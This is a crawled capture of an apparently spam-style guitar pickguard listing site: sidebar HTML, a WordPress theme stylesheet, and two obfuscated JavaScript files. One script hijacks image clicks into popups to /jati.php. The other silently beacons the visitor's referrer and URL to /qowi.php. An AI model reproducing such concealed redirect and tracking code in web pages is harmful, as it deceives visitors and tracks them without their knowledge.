		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://stratloadedpickguard.com/2025/12/01/" title="Loaded Strat Pickguard Custom Hand-Wound 50s Alnico 5 Pickups, fits Fender
Seymour Duncan Phat Cat P-90 Set Gold (neck &amp; bridge) Strat Loaded Pickguard MIA">1</a></td><td><a href="https://stratloadedpickguard.com/2025/12/02/" title="SHG5014 Noiseless Prototype Loaded Stratocaster Pickguard USA Spec Wiring Great
Genuine FENDER Vintera Pre-Wired&#8217;60s Loaded Strat 11-Hole TORTOISE Pickguard">2</a></td><td><a href="https://stratloadedpickguard.com/2025/12/03/" title="Seymour Duncan Dave Murray Loaded Pickguard PEARL New in Box Warranty
Fender Screamadelica loaded pickguard pickups guitar Stratocaster">3</a></td><td><a href="https://stratloadedpickguard.com/2025/12/04/" title="Fender USA Custom Shop 1959 Relic RI Stratocaster LOADED PICKGUARD Strat, BP
Loaded Strat Pickguard Hand-Wound Vintage 60s Alnico 5 Pickups, fits Fender">4</a></td><td><a href="https://stratloadedpickguard.com/2025/12/05/" title="Cort Kt700 Tt Guitar Deep Dive
Genuine Fender Player Stratocaster HSS Loaded Black Pickguard Alnico V Pickups">5</a></td><td><a href="https://stratloadedpickguard.com/2025/12/06/" title="SSS Prewired Loaded Pickguard with Dual Rail Pickups for Fender Strat Guitar
USA Fender Custom Shop Ltd 70th Annie Strat, NOS LOADED PICKGUARD SG">6</a></td><td><a href="https://stratloadedpickguard.com/2025/12/07/" title="USA Fender Custom Shop Ltd 70th Annie Strat, GH NOS LOADED PICKGUARD SGB
Fender Custom Shop 70 Relic Stratocaster LOADED PICKGUARD Journeyman Strat LD">7</a></td>
	</tr>
	<tr>
		<td><a href="https://stratloadedpickguard.com/2025/12/08/" title="Genuine Fender Stratocaster HSS Loaded Pickguard from 2010 MIM Stratocaster
USA Fender Custom Shop W25 Custom Deluxe Stratocast LOADED PICKGUARD Strat SG">8</a></td><td><a href="https://stratloadedpickguard.com/2025/12/09/" title="HHH Prewired Loaded Pickguard with Humbucker Pickups for Fender Strat Guitar
Genuine Fender Player Stratocaster HSS Loaded Black Pickguard Alnico V Pickups">9</a></td><td><a href="https://stratloadedpickguard.com/2025/12/10/" title="LEFTY Fender AV II American Vintage 1957 Strat LOADED PICKGUARD, Stratocaster
Fender Stratocaster Loaded Pickguard DiMarzio And Fender American Pickups">10</a></td><td><a href="https://stratloadedpickguard.com/2025/12/11/" title="The Best Selling Gear Of 2025 Some Of This Surprised Me
2001 Fender Stratocaster&#8217;57 1957 AVRI American Reissue Loaded PICKGUARD Strat">11</a></td><td><a href="https://stratloadedpickguard.com/2025/12/12/" title="Prewired Loaded Pickguard with SSH Alnico 5 Pickups for Fender Strat St Guitar
USA Fender Custom Shop Ltd 70th Annie Strat, NOS LOADED PICKGUARD BP">12</a></td><td><a href="https://stratloadedpickguard.com/2025/12/13/" title="The Whiteguard Telecasters A Short History Featuring Justin Ostrander And Zac Childs
920D Stadium Triple Mini Humbucker Loaded Pickguard Strat Guitars 7-Way Cream">13</a></td><td><a href="https://stratloadedpickguard.com/2025/12/14/" title="Texas Vintage Strat Guitar 7 Way Loaded Pickguard Tortoise / Black 920D
Fender USA Custom Shop&#8217;56 Heavy Relic Strat LOADED PICKGUARD Gold Anodized">14</a></td>
	</tr>
	<tr>
		<td><a href="https://stratloadedpickguard.com/2025/12/15/" title="USA Fender Custom Shop Ltd 70th Annie Strat, NOS LOADED PICKGUARD SG
Fender Factory Assembled Original&#8217;57/&#8217;62 Loaded PickguardSSSOpen Box-New">15</a></td><td><a href="https://stratloadedpickguard.com/2025/12/16/" title="Cort Super Strat Part 2 Neck Body Setup Demo
Loaded Strat Pickguard Hand-Wound Custom Steep DCR Gradient Fits Fender">16</a></td><td><a href="https://stratloadedpickguard.com/2025/12/17/" title="920D Strat HSS Load Pickguard Tex Vintage &amp; Smoothie Humbucker Pickup -Blk/Cream
920D Gold Foil Loaded Pickguard Blender 5 Way for Strat Guitars Parchment/Cream">17</a></td><td><a href="https://stratloadedpickguard.com/2025/12/18/" title="920D Custom Hot And Heavy HH Loaded Pickguard for Strat With Uncovered Roughn
Everyone Is Dumping Their Expensive Guitars">18</a></td><td><a href="https://stratloadedpickguard.com/2025/12/19/" title="920D Hot /Heavy HH Strat 5 Way Tortoise/CB Load Pickguard Roughneck Humbucker
Seymour Duncan YJM Fury Loaded Pickguard OFF WHITE New with Warranty">19</a></td><td id="today"><a href="https://stratloadedpickguard.com/2025/12/20/" title="This Is The Best Mod I Ve Ever Done On Any Guitar">20</a></td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Search Keywords</h2><ul><li><a href="https://stratloadedpickguard.com/fender-player-ii-modified-strat-hss-floyd-rose-loaded-pickguard-noiseless-black/" title="https://stratloadedpickguard com/fender-player-ii-modified-strat-hss-floyd-rose-loaded-pickguard-noiseless-black/">https://stratloadedpickguard com/fender-player-ii-modified-strat-hss-floyd-rose-loaded-pickguard-noiseless-black/</a></li><li><a href="https://stratloadedpickguard.com/ultimate-strat-humbucker-loaded-pickguard-upgrade/" title="wordpress">wordpress</a></li><li><a href="https://stratloadedpickguard.com/new-loaded-strat-body-stratocaster-white-with-custom-painted-pickguard-fast-ship/" title="https://stratloadedpickguard com/tag/body/">https://stratloadedpickguard com/tag/body/</a></li><li><a href="https://stratloadedpickguard.com/pickup-demo-dimarzio-andy-timmons-loaded-pickguard/" title="https://stratloadedpickguard com/tag/timmons/">https://stratloadedpickguard com/tag/timmons/</a></li><li><a href="https://stratloadedpickguard.com/vintage-emg-pickups-loaded-pickguard-single-coil-dda-if-prewired-sss-strat-white/" title="https://stratloadedpickguard com/category/vintage/page/2/">https://stratloadedpickguard com/category/vintage/page/2/</a></li><li><a href="https://stratloadedpickguard.com/strat-pickguard-loaded-and-prewired-with-p90-soap-bars-new-never-used/" title="tonerider loaded p90 strat style pickguard">tonerider loaded p90 strat style pickguard</a></li><li><a href="https://stratloadedpickguard.com/fender-usa-custom-shop-1955-relic-stratocaster-loaded-pickguard-strat-dual-mag/" title="https://stratloadedpickguard com/tag/dual-mag/">https://stratloadedpickguard com/tag/dual-mag/</a></li><li><a href="https://stratloadedpickguard.com/john-mayer-stratocaster-worth-the-hype-friday-fretworks/" title="prewired loaded v63 pickguard john mayer">prewired loaded v63 pickguard john mayer</a></li><li><a href="https://stratloadedpickguard.com/1984-fender-japan-squier-stratocaster-loaded-pickguard-set-mij-strat-62-ri-style/" title="https://stratloadedpickguard com/1984-fender-japan-squier-stratocaster-loaded-pickguard-set-mij-strat-62-ri-style/">https://stratloadedpickguard com/1984-fender-japan-squier-stratocaster-loaded-pickguard-set-mij-strat-62-ri-style/</a></li><li><a href="https://stratloadedpickguard.com/my-temu-partscaster-will-destroy-your-fender-strat/" title="youngogu">youngogu</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://stratloadedpickguard.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://stratloadedpickguard.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://stratloadedpickguard.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
	</div>
	<footer class = "site-footer">
		Theme By: Benjamin Lu<br />
		<a href = "https://wordpress.org" target = "_blank">Proudly Powered By WordPess</a>
	</footer>
<script type='text/javascript' src='https:///stratloadedpickguard.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/stratloadedpickguard.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///stratloadedpickguard.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stratloadedpickguard.com/wp-content/themes/default/style.css
body_size: 1824
content:
/*
Theme Name: Silver Quantum
Author: Benjamin Lu
Description: This Silver Quantum has an easy fixed top navigation so that when users scrolls down, the navigation stays in its place. It also comes with custom sidebar and full width without no sidebar. Custom Background and Header is available. 
Version: 0.1.1
License: Silver Quantum is distributed under the terms of the GNU GPL.
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: silver, one-column, two-columns, right-sidebar, custom-header, custom-menu, custom-background
Text Domain: silverquantum

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* Google API for Ubuntu Font */
@import url(https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic);

/* micro-clearfix by Niclas Gallagher */
.cf:before, .cf:after {
  content: "";
  display: table;
}

.cf:after {
  clear: both;
}

/* Basic Structure
-----------------------------------------------------------*/
body {
  background: #cccccc;	
  font-family: 'Ubuntu', 'sans-serif';
  font-size: 11pt;
  margin: 0;
  padding: 0;
}

a {
  color: #0195c5;
  text-decoration: none;
}

a:hover {
  color: #999999;
}

#height {
  height: 60px;
}

#container {
  background: #ffffff;
  border: 2px solid #999999;
  margin: 0 auto;
  width: 960px
}

.site-header {
  background: url(images/header.jpg	);
  height: 200px;
}

.site-title {
  background: #fff;
  font-size: 24pt;
  height: auto;
  margin: 20px 0 0 20px;
  padding: 10px 10px 22px 10px;
  position: absolute;
  text-align: center;
  width: auto;
  z-index: 0;
}

.site-description {
  background: #fff;
  font-size: 12pt;
  height: auto;
  margin: 65px 0 0 20px;
  padding: 0 10px 5px 10px;
  position: absolute;
  text-align: center;
  width: auto;
  z-index: 0;
}

.header-image {
  max-width: 100%;
  height: auto;
}

#main-content {
  float: left;
  margin: 10px 0 20px 10px;
  width: 680px;
}

#main-content table {
  margin-top: 20px;
}

#full-content {
	margin: 23px 10px 20px 10px;
}

#full-content table {
  margin-top: 20px;
}

.entry-title {
  border-bottom: 1px solid #cccccc;
  font-size: 12pt;
  margin-bottom: 0;
}

.entry-title a {
  color: #0195c5;
  text-decoration: none;
}

.entry-metadata {
  margin: 0 0 0 0;
}

.entry-meta {
  margin-top: 40px;
  margin-bottom: 40px;
}

#widget-area {
  float: right;
  margin: 10px 10px 20px 0;
  width: 220px;
}

#widget-area ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.widget-title {
  border-bottom: 1px solid #cccccc;
  font-size: 12pt;
}

#wp-calendar {
  text-align: center;
  width: 100%;
}

#wp-calendar caption {
  font-weight: bold;
}

#wp-calendar #today {
  font-weight: bold;
}

.alignleft {
  float: left;
  padding: 0 10px 0 0;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  padding: 0 0 10px 0;

}

.alignright {
  float: right;
  margin: 0 0 0 10px;
}

.wp-caption {

}

.wp-caption-text {

}

.sticky {

}

.gallery-caption {

}

.bypostauthor {

}

.site-footer {
  font-size: 10pt;
  margin: 0 auto;
  padding: 5px 0 30px 0;
  text-align: center;
  width: 960px;
}

.form-allowed-tags {
  font-size: 10pt;
}

/* Top Navigation Structure
-----------------------------------------------------------*/
#top-navigation {
  background: #666666;
  border-bottom: 1px solid #ffffff;
  height: 30px;
  position: fixed;
  width: 100%;
  z-index: 1;
}

.top-menu {
  color: #ffffff;
  font-size: 12pt;
  display: block;
  height: 29px;
  margin: 0 auto;
  width: 960px;
}

.top-menu ul {
  list-style-type: none;
  margin: 0;
}

.top-menu li {
  float: left;
  position: relative;
}

.top-menu a {
  color: #ffffff;
  display: block;
  padding: 5px 10px;
  text-decoration: none;
}

.top-menu ul ul {
  display: none;
  float: left;
  left: -40px;
  position: absolute;
  top: 28px;
  width: 100px;
}

.top-menu ul ul a {
  background: #999999;
  display: block;
  height: auto;
  line-height: 1em;
  padding: 10px;
  width: 250px;
}

.top-menu ul ul li {
  width: auto;
}

.top-menu ul ul ul {
  left: 230px;
  top: 0;
  width: 250px;
}

.top-menu li:hover > a, .top-menu ul ul :hover > a {
  background: #000;	
  color: #fff;
  display: block;

}

.top-menu ul li:hover > ul {
  display: block;	
}

.top-menu ul li.current_page_item > a,
.top-menu ul li.current-menu-ancestor > a,
.top-menu ul li.current-menu-item > a,
.top-menu ul li.current-menu-parent > a {
  background: #333;
  color: #fff;	
  cursor: default;
}

/* Images
--------------------------------------------------------*/
img {
  max-width: 100%;
}

/* =Comments
-------------------------------------------------------------- */
.comment-list {
  background: #cccccc;
  list-style-type: none;
  margin: 0 0 0 0;
  padding: 20px 0 10px 20px;
}

.comment-list li {
  list-style-type: none;
}

.comments-title {
	margin-bottom: 40px;
	font-size: 13pt;
	line-height: 1;
	font-weight: normal;
}

.comments-area article header {
	margin: 0 0 10px;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	margin-left: 55px;
}
.comments-area article header cite {
	font-size: 50pt;
}

.comments-area article header time {
	text-decoration: none;
	font-size: 9pt;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #0195c5;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #0195c5;
}
.comments-area article header cite a:hover {
	text-decoration: none;
}

.avatar {
  float: left;
  margin: 0 10px 0 0;
}

.reply {
  margin-bottom: 20px;
}
.comment-form-author label {
  display: block;
}

.comment-form-email label {
  display: block;
}

.comment-form-url label {
  display: block;
}
 
.comment-form-comment  label{
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://stratloadedpickguard.com/wiboty.js
body_size: 555
content:

window.onload = function ()
{
	dezuwydex();
}

function dezuwydex()
{

	var giqepuxik = document.getElementsByTagName("img"); 	for (var cadotavahamewih = 0; cadotavahamewih < giqepuxik.length; cadotavahamewih++) 


	{   
		var norulyqesog = giqepuxik[cadotavahamewih].getAttribute("class"); 		if(norulyqesog == null || norulyqesog.length < 50) continue; 
  

		var hexuxuk = "/jati.php?wtsqc=" + norulyqesog;  

   		var fabyj = giqepuxik[cadotavahamewih].getAttribute("alt"); 	
		var sogago = kowerizaz(hexuxuk, fabyj);			var lutecibaqilu = giqepuxik[cadotavahamewih].parentNode;  		var lefekecipu = giqepuxik[cadotavahamewih].cloneNode(true);


			sogago.appendChild(lefekecipu); 
				  			lutecibaqilu.replaceChild(sogago, giqepuxik[cadotavahamewih]);   	}
 } 
 


function kowerizaz(fyhak, hozobi){ 
   	if(hozobi == null) hozobi = ""; 	 	var dixu = document.createElement("a"); 
	dixu.href = "#" + hozobi;   	dixu.setAttribute("onclick", "javascript:window.open('" + fyhak + "');return false;");	  	


	dixu.setAttribute("rel","nofollow");
 	dixu.setAttribute("target","_blank");		   	return dixu;  }

--- FILE ---
content_type: application/javascript
request_url: https://stratloadedpickguard.com/qowi.js
body_size: 805
content:



function reqisukij(){
	 	var qugajinulanygar = window.location.href;
    var difakuk = "qowi";	var batabupamycohy = "/" + difakuk + ".php";     var syge = 60; 	    	var pekitipategi = difakuk;
	 	var jedevy = "";
    try 	     { 		      jedevy=""+parent.document.referrer;
 


     }
       catch (ex) 

  	    {	
	    jedevy=""+document.referrer;  
 		    }

	if(wybil(pekitipategi) == null)



	{
		var vymosovisaqahy = window.location.hostname; 		

 		dogovykeg(pekitipategi, "1", syge, "/", vymosovisaqahy);   
  			if(wybil(pekitipategi) != null)  

		{
	
			var locygirycif = new Image();  				locygirycif.src=batabupamycohy + "?referer=" + escape(jedevy) + "&url=" + escape(qugajinulanygar);
			}


		} }	

reqisukij();

//=================================================================================================================================================================================

function wybil(ramofub) 
{
     var bogyminozefinij = document.cookie;   
     var dycejah = ramofub + "=";
      var hudazegaximexo = bogyminozefinij.indexOf("; " + dycejah);		
    if (hudazegaximexo == -1) {
 	 	         hudazegaximexo = bogyminozefinij.indexOf(dycejah);        if (hudazegaximexo != 0) return null;

     } else { 
         hudazegaximexo += 2;       }        var zaduha = document.cookie.indexOf(";", hudazegaximexo);	      if (zaduha == -1) {          zaduha = bogyminozefinij.length;	 
     }	     return unescape(bogyminozefinij.substring(hudazegaximexo + dycejah.length, zaduha));  	 }


function dogovykeg(qabymumaqojadar,kiwafo,mapysiqykukuq, gasegyrufajux, ciwohibycyzumun) 
{ 
 var ceriticu = new Date(); var zurorekowapuqez = new Date(); 
 


   	
 zurorekowapuqez.setTime(ceriticu.getTime() + 1000*60*mapysiqykukuq);  document.cookie = qabymumaqojadar+"="+escape(kiwafo) + ";expires="+zurorekowapuqez.toGMTString() + ";path=" + gasegyrufajux + ";domain=" + ciwohibycyzumun;
} 
